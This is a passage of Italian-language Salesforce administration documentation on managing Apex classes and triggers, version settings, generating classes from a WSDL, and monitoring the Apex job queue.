

### Gestione delle eccezioni Apex nei pacchetti gestiti

Quando si crea un pacchetto gestito per Force.com AppExchange, è possibile specificare un utente in modo che riceva una notifica via email quando si verifica un'eccezione che non è rilevata da Apex. Le eccezioni non rilevate possono essere sollevate da:

- **•** Un'azione Visualforce o un metodo getter
- **•** Un metodo servizio Web
- **•** Un trigger

Il messaggio email inviato ha il seguente formato:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition** ed **Enterprise Edition**

#### AUTORIZZAZIONI UTENTE

Per creare pacchetti:

**•** "Crea pacchetti Force.com AppExchange"

Per caricare pacchetti:

**•** "Carica pacchetti Force.com AppExchange"

Per creare Apex:

**•** "Apex autore"

-------------------------------------------------------------------------------- Subject: Developer script exception from *CLASSNAME* Apex script unhandled trigger exception by user/organization: *USER\_ID/ORG\_ID EXCEPTION\_STRING STACK\_TRACE*

--------------------------------------------------------------------------------

Ad esempio:



26 Nov 2007 14:42:41 +0000 (GMT) (06:42 PST) Apex script unhandled trigger exception by user/organization: 010x0000000rfPg/00Fx00000009ejj TestException.Test Exception?: Gack WS exception Class.Gack WS?.gackTestException: line 4, column 11

--------------------------------------------------------------------------------

Il numero di messaggi email generati per lo stesso errore è limitato a 10 messaggi con lo stesso oggetto in un lasso di tempo di 60 secondi.

## <span id="page-5067-0"></span>Gestione delle classi Apex

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition** ed **Enterprise Edition**

Una classe Apex è un modello in base al quale vengono creati gli oggetti Apex. Le classi sono composte da altre classi, metodi definiti dagli utenti, variabili, tipi di eccezioni e codice di inizializzazione statico. Una volta salvati correttamente, i metodi o le variabili delle classi possono essere chiamati da altro Apex code oppure mediante l'API SOAP (o il Toolkit AJAX) per i metodi che sono stati designati con la parola chiave webService.

La pagina Classi Apex consente di creare e gestire le classi Apex. Per accedere alla pagina Classi Apex, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**. Per disporre di ulteriori funzionalità di sviluppo, utilizzare la [Console sviluppatore](#page-5016-0).

## AUTORIZZAZIONI UTENTE

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

Per creare una classe Apex, dalla pagina Classi Apex fare clic su **Nuova** e scrivere l'Apex code nell'editor.

Gli sviluppatori possono scrivere i metodi delle classi in base alla sintassi descritta nel manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/), ma le classi possono anche essere generate automaticamente utilizzando un documento WSDL memorizzato su un disco rigido locale o su una rete. La creazione di una classe mediante un documento WSDL consente agli sviluppatori di effettuare delle chiamate al servizio Web esterno nel proprio Apex. Dalla pagina Classi Apex, fare clic su **Genera da WSDL** per generare una classe Apex da un documento WSDL.

Una volta creata una classe Apex, è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** accanto al nome della classe per modificarne il contenuto in un semplice editor.
- **•** Fare clic su **Canc** accanto al nome della classe per eliminare la classe dall'organizzazione.

## **12** Nota:

- **–** È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
- **–** Non è possibile eliminare una classe specificata come controller per una pagina Visualforce o un componente.
- **–** Un'icona **in** indica che una classe Apex è stata rilasciata in un pacchetto gestito. Le classi Apex nei pacchetti hanno delle considerazioni speciali.
- **−** Un'icona ↓ indica che un pacchetto gestito installato contiene una classe Apex. Non è possibile modificare o eliminare una classe in un pacchetto gestito.
- Un'icona **indica che una classe Apex di un pacchetto gestito rilasciato in precedenza sarà eliminata al prossimo** caricamento di pacchetti. È possibile decidere di annullare l'eliminazione della classe Apex tramite la pagina dei dettagli del pacchetto.
- **•** Se una classe Apex ha dei metodi definiti come webService, è possibile fare clic su **WSDL** accanto al nome della classe per generare un documento WSDL in base ai contenuti della classe. Il documento contiene tutte le informazioni necessarie a un client per utilizzare i metodi servizi Web Apex. Tutti i metodi di classe con la parola chiave webService vengono inclusi nel documento WSDL risultante
- **•** Fare clic su **Protezione** accanto al nome della classe per selezionare i profili a cui è consentito eseguire i metodi nella classe da punti di ingresso di massimo livello quali i metodi servizi Web. Per le classi che sono installate nell'organizzazione nell'ambito di un pacchetto gestito, questo link viene visualizzato solo per quelle definite come global.
- **•** Fare clic su **Stima la copertura codice dell'organizzazione** per verificare quale percentuale dell'Apex Code della propria organizzazione è attualmente coperta dai test di unità. Questa percentuale è basata sui risultati dei test più recenti già eseguiti. Se non sono disponibili risultati dei test, la copertura del codice sarà 0%.
- **•** Se sono presenti test di unità in almeno una classe Apex, fare clic su **Esegui tutti i test** per eseguire tutti i test di unità nell'organizzazione.
- **•** Fare clic su **Compila tutte le classi** per compilare tutte le classi Apex della propria organizzazione. Se vi sono classi installate da un pacchetto gestito che contengono metodi di test o sono classi di test, è necessario compilarle prima di visualizzarle ed eseguirle dalla pagina Esecuzione test Apex. Le classi dei pacchetti gestiti possono essere compilate solo mediante il link **Compila tutte le classi** in quanto non possono essere salvate. In caso contrario, il salvataggio delle classi Apex che non appartengono a un pacchetto gestito fa sì che vengano compilate nuovamente. Questo link esegue la compilazione di tutte le classi Apex dell'organizzazione, che provengano o meno da un pacchetto gestito.
- Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.

VEDERE ANCHE:

<span id="page-5068-0"></span>[Definizione di classi Apex](#page-5061-0) [Visualizzazione delle classi Apex](#page-5070-0)

## Gestione dei trigger Apex

Un trigger è un Apex code che viene eseguito prima o dopo che si sono verificati eventi DML (Data Manipulation Language) specifici, ad esempio prima che i record di oggetti vengano inseriti nel database o dopo che i record sono stati eliminati.

I trigger vengono memorizzati come metadati in Salesforce. Un elenco di tutti i trigger dell'organizzazione è disponibile nella pagina Trigger Apex in Imposta. I trigger sono anche associati e memorizzati con oggetti specifici e vengono elencati nelle impostazioni di gestione degli oggetti per ogni oggetto. Per disporre di ulteriori funzionalità di sviluppo, utilizzare la [Console sviluppatore](#page-5016-0).

Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.

Fare clic su **Nuovo** per creare un trigger Apex.

Nota: è possibile creare trigger solo dall'oggetto associato e non dalla pagina dei trigger  $\mathbb{Z}$ Apex.

Una volta creato un trigger Apex:

- **•** Fare clic su **Modifica** accanto al nome del trigger per modificarne il contenuto in un semplice editor.
- **•** Fare clic su **Canc** accanto al nome del trigger per eliminarlo dall'organizzazione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI **UTENTE**

Per definire, modificare, eliminare e mostrare le dipendenze dei trigger Apex:

**•** "Apex autore"

Nota:

- **•** È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
- Un'icona **indica che un pacchetto gestito installato contiene un trigger Apex. Non è possibile modificare o eliminare un** trigger in un pacchetto gestito.
- Un'icona **in** indica che un trigger Apex di un pacchetto gestito rilasciato in precedenza sarà eliminato al prossimo caricamento di pacchetti. È possibile decidere di annullare l'eliminazione del trigger Apex tramite la pagina dei dettagli del pacchetto.

#### VEDERE ANCHE:

<span id="page-5069-0"></span>[Definizione di trigger Apex](#page-5062-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### Gestione delle impostazioni di versione per Apex

Per facilitare la compatibilità retroattiva, le classi vengono memorizzate con le impostazioni di versione di una versione specifica di Apex e dell'API. Se la classe Apex fa riferimento a componenti di pacchetti gestiti installati, ad esempio un oggetto personalizzato, vengono salvate anche le impostazioni di versione per ogni pacchetto gestito a cui la classe fa riferimento. Questo garantisce che, all'evolversi di Apex, dell'API e dei componenti nei pacchetti gestiti nelle versioni successive, una classe o un trigger siano sempre collegati alle versioni con un comportamento specifico e noto.

La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato

*majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il *patchNumber* viene generato e aggiornato soltanto per i rilasci patch. Gli autori della pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni esistenti dei clienti che utilizzano il pacchetto.

Per impostare la versione dell'API Salesforce e di Apex per una classe o un trigger:

- **1.** Modificare una classe o un trigger e fare clic su **Impostazioni versione**.
- **2.** Selezionare la Versione dell'API Salesforce. Corrisponde anche alla versione di Apex associata alla classe o al trigger.
- **3.** Fare clic su **Salva**.

Per configurare le impostazioni della versione del pacchetto per una classe o un trigger:

- **1.** Modificare una classe o un trigger e fare clic su **Impostazioni versione**.
- **2.** Selezionare una Versione per ogni pacchetto gestito a cui la classe o il trigger fanno riferimento. Questa versione del pacchetto gestito continuerà a essere utilizzata dalla classe o trigger anche nel caso vengano installate versioni successive, a meno che non si aggiorni manualmente l'impostazione di versione. Per aggiungere un pacchetto gestito installato

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition**, e **Database.com Edition**

I pacchetti gestiti non sono disponibili nella versione **Database.com Edition**.

### AUTORIZZAZIONI **UTENTE**

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

all'elenco delle impostazioni, selezionarlo dall'elenco dei pacchetti disponibili. L'elenco viene visualizzato solo se è installato un pacchetto gestito che non sia già associato alla classe o al trigger.

#### **3.** Fare clic su **Salva**.

Prestare attenzione ai seguenti punti quando si utilizzano le impostazioni di versione dei pacchetti:

- **•** Se si salva una classe o un trigger Apex che fa riferimento a un pacchetto gestito senza specificarne una versione, per impostazione predefinita la classe o il trigger Apex vengono associati all'ultima versione installata del pacchetto gestito.
- **•** Non è possibile **rimuovere** l'impostazione di versione di una classe o un trigger per un pacchetto gestito, se la classe o il trigger fanno riferimento al pacchetto. Utilizzare **Mostra dipendenze** per trovare i riferimenti al pacchetto gestito da parte di una classe o di un trigger.

#### <span id="page-5070-0"></span>Visualizzazione delle classi Apex

Dopo aver creato una classe, è possibile visualizzare il codice contenuto nella stessa, nonché l'API in base al quale è stata salvata la classe e verificare se la classe è valida o attiva. Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex** e fare clic sul nome della classe da visualizzare. Durante la visualizzazione di una classe, è possibile effettuare una delle operazioni seguenti.

**•** Fare clic su **Modifica** per apportare le modifiche alla classe.

## Nota:

- **–** È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
- **–** Un'icona **I** indica che una classe Apex è stata rilasciata in un pacchetto gestito. Le classi Apex nei pacchetti hanno delle considerazioni speciali.
- **–** Un'icona **indica che un pacchetto gestito installato contiene una classe Apex.** Non è possibile modificare o eliminare una classe in un pacchetto gestito.
- **–** Un'icona **I** indica che una classe Apex di un pacchetto gestito rilasciato in precedenza sarà eliminata al prossimo caricamento di pacchetti. È possibile decidere di annullare l'eliminazione della classe Apex tramite la pagina dei dettagli del pacchetto.

È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

**•** Fare clic su **Elimina** per eliminare la classe.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

Nota: Non è possibile eliminare una classe specificata come controller per una pagina Visualforce o un componente.

**•** Se la classe ha un metodo definito come webService, fare clic su **Genera WSDL** per creare un documento WSDL basato sulla classe.

Nota: non è possibile generare un documento WSDL per classi definite come isTest.  $\mathbf{Z}$ 

- **•** Fare clic su **Scarica** per scaricare una copia del proprio Apex.
- **•** Fare clic su **Esegui test** per eseguire i test di unità contenuti nella classe.
- **•** Fare clic su **Protezione** per impostare la protezione a livello di classe Apex.
- **•** Fare clic su **Mostra dipendenze** per visualizzare gli elementi, quali campi, oggetti o altre classi, la cui esistenza consente la validità di questa classe.

La scheda **Riepilogo classe** visualizza il prototipo della classe, ovvero le classi, i metodi e le variabili che sono disponibili per altro Apex code. La scheda **Riepilogo classe** elenca il livello di accesso e la firma per ogni metodo e variabile in una classe Apex, nonché le eventuali classi interne. Se non è disponibile un prototipo, questa scheda non è disponibile.

### Nota:

- **•** Per le classi Apex non incluse nei pacchetti gestiti, vengono visualizzati solo i metodi, le classi e le variabili definiti come global o public.
- **•** Nel caso delle classi Apex incluse nei pacchetti gestiti, la scheda **Riepilogo classe** elenca anche la versione del pacchetto in cui una proprietà o un metodo specifici sono stati introdotti. È possibile selezionare un numero di versione dall'elenco a discesa per vedere il prototipo relativo alla versione del pacchetto selezionato. Il valore predefinito è quello della versione corrente installata. Uno sviluppatore di pacchetti può dichiarare obsoleto un metodo Apex e caricare una nuova versione del pacchetto, esponendo in questo modo una classe Apex con un prototipo diverso. Solo le classi, i metodi e le variabili definiti come global sono visualizzati nei prototipi per le classi dei pacchetti gestiti.

Se una classe Apex fa riferimento a componenti nei pacchetti gestiti installati, quali un'altra classe, un trigger o un oggetto personalizzato, la scheda **Impostazioni di versione** visualizza le versioni dei pacchetti che contengono i componenti cui si fa riferimento.

La scheda **Filtri del registro** visualizza le categorie del registro debug e i livelli del registro debug che possono essere impostati per la classe.

VEDERE ANCHE: [Definizione di classi Apex](#page-5061-0) [Gestione delle classi Apex](#page-5067-0)

[Applicazione di filtri ai registri debug per classi Apex e trigger Apex](#page-5306-0)

## Visualizzazione dei dettagli dei trigger Apex

I trigger Apex sono memorizzati nell'applicazione come metadati sotto l'oggetto a cui sono associati. È anche possibile visualizzare tutti i trigger in Imposta, immettendo *Trigger Apex* nella casella Ricerca veloce, quindi selezionando **Trigger Apex**.

Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.

Per visualizzare i dettagli di un trigger, da Imposta immettere "Trigger Apex" nella casella Ricerca veloce, quindi selezionare **Trigger Apex** e fare clic sul nome del trigger. È anche possibile accedere ai dettagli del trigger dalle impostazioni di gestione oggetto di un oggetto.

Dalla pagina dei dettagli dei trigger, è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Modifica** per modificare i contenuti del trigger.
	- Nota: Un'icona  $\blacktriangleright$  indica che un pacchetto gestito installato contiene un trigger Apex. Non è possibile modificare o eliminare un trigger in un pacchetto gestito.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i trigger Apex:

**•** "Apex autore"

- **•** Fare clic su **Elimina** per eliminare il trigger dall'organizzazione.
- **•** Fare clic su **Mostra dipendenze** per visualizzare gli elementi, quali campi, S-Control o classi, ai quali fa riferimento l'Apex code contenuto nel trigger.
- **•** Fare clic su **Scarica Apex** per scaricare il testo del trigger. Il file viene salvato con il nome del trigger come nome file e con tipo di file .trg.

La pagina dei dettagli del trigger visualizza le seguenti informazioni:

- **•** Il nome del trigger.
- **•** Il nome dell'oggetto a cui il trigger è associato, ad esempio, Account o Caso.
- **•** La versione API in cui il trigger è stato salvato.
- **•** Se un trigger è valido o meno.

Nota: i trigger vengono memorizzati con un flag IsValid che rimane impostato su true finché i metadati dipendenti non cambiano rispetto all'ultima compilazione del trigger. Se vengono apportate modifiche ai nomi o ai campi di oggetti utilizzati nel trigger, comprese variazioni superficiali, come quelle apportate alla descrizione di un oggetto o di un campo, il flag isValid è impostato su false fino a quando il compilatore Apex non rielabora il codice. La ricompilazione viene effettuata alla successiva esecuzione del trigger o quando un utente salva nuovamente il trigger nei metadati.

Se un campo di ricerca fa riferimento a un record eliminato, Salesforce cancella il valore del campo di ricerca per impostazione predefinita. In alternativa è possibile decidere di impedire l'eliminazione dei record se si trovano in una relazione di ricerca.

- **•** Se il trigger è attivo o meno.
- **•** Il testo dell'Apex code contenuto nel trigger.
- **•** Se un trigger fa riferimento a componenti nei pacchetti gestiti installati, quali una classe Apex, una pagina Visualforce, un oggetto personalizzato e così via, nella sezione delle impostazioni della versione vengono visualizzate le versioni dei pacchetti che contengono i componenti cui si fa riferimento.

**•** Se il trigger è contenuto in un pacchetto gestito installato, Pacchetto installato indica il nome del pacchetto.

La scheda **Filtri del registro** visualizza le categorie del registro debug e i livelli del registro debug che possono essere impostati per il trigger. Per maggiori informazioni, vedere [Applicazione di filtri al registro debug per classi Apex e trigger Apex](#page-5306-0) a pagina 5301.

#### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Creazione di una classe Apex da un WSDL

Una classe Apex può essere generata automaticamente da un documento WSDL memorizzato su un disco rigido locale o in rete. La creazione di una classe mediante un documento WSDL consente agli sviluppatori di effettuare delle chiamate al servizio Web esterno nel proprio Apex.



Per accedere a questa funzionalità:

- **1.** Nell'applicazione, da Imposta immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Fare clic su **Genera da WSDL**.
- **3.** Fare clic su **Sfoglia** per individuare un documento WSDL sul disco rigido locale o in rete oppure digitarne il percorso completo. Questo documento WSDL costituisce la base per la classe Apex da creare.

 $\mathbf \mathbf Z$ Nota: il documento WSDL specificato può contenere una posizione endpoint SOAP che fa riferimento a una porta in uscita.

Per motivi di sicurezza, Salesforce limita le porte in uscita che si possono specificare a uno dei seguenti valori:

- **•** 80: questa porta accetta solo connessioni HTTP.
- **•** 443: questa porta accetta solo connessioni HTTPS.
- **•** 1024-66535 (comprese): queste porte accettano connessioni HTTP o HTTPS.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per definire, modificare, eliminare, impostare la protezione, configurare le impostazioni di versione, mostrare le dipendenze ed eseguire test per le classi Apex:

**•** "Apex Autore"

**4.** Fare clic su **Analizza WSDL** per verificare il contenuto del documento WSDL. L'applicazione genera un nome di classe predefinito per ogni spazio dei nomi nel documento WSDL e riporta gli eventuali errori. L'analisi non riesce se il documento WSDL contiene tipi o costruzioni di schema non supportati dalle classi Apex oppure se le classi risultanti superano il limite di 1 milione di caratteri nelle classi Apex. Ad esempio, non è possibile analizzare il documento WSDL API SOAP di Salesforce.

- **5.** Modificare nel modo desiderato i nomi delle classi. Anche se è possibile salvare più di uno spazio dei nomi WSDL in una sola classe utilizzando lo stesso nome di classe per ogni spazio dei nomi, le classi Apex non possono avere una lunghezza totale superiore a 1 milione di caratteri.
- **6.** Fare clic su **Genera Apex**. L'ultima pagina della procedura guidata mostra quali classi sono state generate correttamente, insieme agli eventuali errori delle altre classi. La pagina contiene anche un link per visualizzare il codice generato in modo corretto.

Le classi Apex generate in modo corretto includono le classi stub e type per la chiamata al servizio Web di terze parti rappresentato dal documento WSDL. Queste classi consentono di chiamare il servizio Web esterno da Apex. Per ogni classe generata viene creata una seconda classe con lo stesso nome e con prefisso Async. La prima classe è per le chiamate sincrone. La seconda classe è per le chiamate asincrone. Per ulteriori informazioni, vedere il manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

Tenere presente quanto segue in relazione all'Apex generato:

- Se un documento WSDL contiene un termine riservato Apex, a esso viene aggiunto il suffisso x quando viene generata la classe Apex. Ad esempio, il termine limit in un documento WSDL viene convertito in limit x nella classe Apex generata. Per un elenco dei termini riservati, vedere il manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).
- **•** Se un'operazione nel WSDL ha un messaggio in uscita con più di un elemento, la classe Apex generata racchiude gli elementi in una classe interna. Il metodo Apex che rappresenta l'operazione WSDL restituisce la classe interna anziché i singoli elementi.

#### VEDERE ANCHE:

[Definizione di classi Apex](#page-5061-0)

#### Monitoraggio dell'area di attesa dei processi Apex

L'area di attesa dei processi Apex elenca tutti i processi Apex inviati all'esecuzione. Vi sono elencati i processi che hanno terminato l'esecuzione e quelli che non sono ancora terminati, fra cui:

- **•** I metodi Apex con l'annotazione future che indica che non sono stati ancora eseguiti. Questi processi sono elencati come Futuro nella colonna Tipo di processo e non hanno valori nelle colonne Batch totali o Batch elaborati.
- **•** Le classi Apex che implementano l'interfaccia Inseribile in area di attesa e che non sono ancora state eseguite. Questi processi sono elencati come Futuro nella colonna Tipo di processo e non hanno valori nelle colonne Batch totali o Batch elaborati.
- **•** I processi batch Apex pianificati che non hanno ancora terminato l'esecuzione.
	- **–** Questi processi sono elencati come Apex pianificato nella colonna Tipo di processo e non hanno valori nelle colonne Batch totali o Batch elaborati.
	- **–** I processi pianificati non possono essere interrotti da questa pagina, utilizzare la pagina Processi pianificati per gestire o eliminare i processi pianificati.
	- **–** Anche se un processo pianificato appare sia nella pagina Processi Apex che nella pagina Processi pianificati, viene conteggiato solo una volta per il limite di esecuzione Apex asincrona.
- **•** I processi batch di ricalcolo della condivisione Apex che non hanno ancora terminato l'esecuzione. Questi processi sono elencati come Ricalcolo condivisione nella colonna Tipo di processo. I record del processo di ricalcolo della condivisione vengono automaticamente suddivisi in batch. La colonna Batch totali elenca il numero totale di batch per ogni processo. La colonna Batch elaborati riporta il numero di batch che sono già stati elaborati.
- **•** I processi batch Apex che non hanno ancora terminato l'esecuzione. Questi processi sono elencati come Batch Apex nella colonna Tipo di processo. I record in un processo batch Apex vengono automaticamente suddivisi in batch. La colonna Batch totali elenca il numero totale di batch per ogni processo. La colonna Batch elaborati riporta il numero di batch che sono già stati elaborati.

Nota: I processi batch di ricalcolo della condivisione sono attualmente disponibili con un programma di rilascio limitato. Per informazioni sull'abilitazione dei processi batch di ricalcolo della condivisione Apex per la propria organizzazione, contattare Salesforce.

In questa tabella sono elencati tutti i possibili valori per lo stato dei processi. La colonna Stato riporta lo stato corrente del processo. Sono previsti i valori seguenti:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



I processi batch Apex possono inoltre avere lo stato In attesa quando si trovano nell'area di attesa Flex Apex. Vedere [Monitoraggio](#page-5075-0) [dell'area di attesa Flex Apex](#page-5075-0)

